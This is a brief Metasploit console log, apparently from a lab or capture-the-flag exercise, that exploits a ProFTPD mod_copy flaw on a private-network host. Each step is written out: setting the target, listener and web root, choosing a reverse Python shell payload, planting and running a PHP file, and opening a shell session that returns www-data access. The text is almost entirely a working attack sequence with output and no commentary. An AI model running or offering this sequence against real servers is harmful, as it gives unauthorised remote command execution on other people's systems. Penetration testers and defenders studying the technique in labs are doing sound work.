 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 10.0.3.6
LHOST ⇒ 10.0.3.6
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 10.0.3.7
RHOSTS ⇒ 10.0.3.7
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH ⇒ /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_python
payload ⇒ cmd/unix/reverse_python
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 10.0.3.6:4444
[*] 10.0.3.7:80 - 10.0.3.7:21 - Connected to FTP server
[*] 10.0.3.7:80 - 10.0.3.7:21 - Sending copy commands to FTP server
[*] 10.0.3.7:80 - Executing PHP payload /8WKRt.php
[+] 10.0.3.7:80 - Deleted /var/www/html/8WKRt.php
[*] Command shell session 1 opened (10.0.3.6:4444 → 10.0.3.7:55288) at 2025-05-31 07:37:34 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)